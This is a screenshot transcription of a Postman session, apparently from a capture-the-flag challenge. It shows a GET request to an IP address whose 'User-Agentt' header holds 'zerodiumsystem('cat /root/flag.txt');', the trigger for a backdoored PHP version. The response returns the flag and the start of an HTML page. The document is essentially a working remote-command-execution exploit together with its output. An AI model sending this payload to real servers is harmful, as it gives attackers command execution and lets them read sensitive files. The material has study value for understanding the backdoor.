 http://40.66.35.70:50000/
Save
GET http://40.66.35.70:50000/ Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.32.2
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agentt zerodiumsystem('cat /root/flag.txt');
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 50 ms Size: 1.92 KB Save Response
Pretty Raw Preview Visualize HTML
1 OPC{D4MN_N0T_4_SAFE_VERS10N}
2 <!doctype html>
3 <html>
4
5 <head>
6 <meta charset="UTF-8">
7 <title>My awesome IA generated art</title>
8 <meta name="viewport" content="width=device-width, initial-scale=1.0">
9 <script src="https://cdn.tailwindcss.com"></script>
10 <style>
11 .masonry {
12 -moz-column-count: 1;
13 column-count: 1
14 }
15
16 @media (min-width: 640px) {
17 .sm\:masonry-sm {
18 -moz-column-count: 2;
19 column-count: 2